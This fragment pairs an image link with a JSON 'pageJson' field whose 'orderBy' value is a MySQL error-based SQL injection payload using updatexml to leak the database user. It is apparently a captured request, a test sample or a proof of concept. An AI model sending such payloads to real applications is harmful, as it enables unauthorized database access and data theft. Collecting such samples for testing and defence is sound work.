 <pageJson>{"orderBy":"1 and 1=updatexml(1,concat(0x7e,(select user()),0x7e),1)--"}</pageJson>